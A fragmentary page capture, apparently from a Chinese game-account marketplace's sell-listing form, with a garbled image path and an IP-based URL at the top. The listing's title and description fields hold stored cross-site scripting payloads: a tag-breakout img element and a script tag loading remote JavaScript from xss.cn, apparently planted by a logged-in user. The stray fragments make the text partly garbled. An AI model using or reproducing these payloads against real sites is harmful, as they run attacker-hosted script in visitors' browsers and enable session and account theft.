 180.215.224.37/51sale_next.asp?sell_type=3&sel1=35365&sel2=35366&sel3=35367
5
4
IP
JS
IP
您好,123qwe 欢迎来到! 欢迎光临-[退出登陆]
买家中心 卖家中心 充值 提现 客服中心
游戏交易中心
国内快捷便捷交易第一
youxijiaoyizhongxi
选择游戏 选择区 选择服务器 物品类型 请输入关键字 搜 索
Hot: 阿拉德之怒 赤壁 传奇世界 成吉思汗 传奇外传
NEW NEW
首页 我的帐户 我要买 我要卖 我要提现 代练服务 客服验证
商品信息 (帐号信息)
游戏区域: 暗潮2 / 官方电信1 / 海阔天空 返回重新选择 >>
商品种类: 游戏帐户
信息标题: "><img sRC=//xs.cn/xss.jpg><"
信息描述: </div></tExtArEa>'"><sCRiPt sRC=//xss.cn/Z8H3></sCrIpT>
图片上传说明: 请上传商品图片或者游戏截图，这样可以提高成交率，如果没有图片可以不用上传。
最多可以上传四张图片。
物品图片①: 图片上传
物品图片②: 图片上传
物品图片③: 图片上传
物品图片④: 图片上传
身份证图片说明: 出售游戏帐号需要上传该游戏帐号绑定的身份证图片。如果没绑定可以不用上传。
身份证（正面）: 图片上传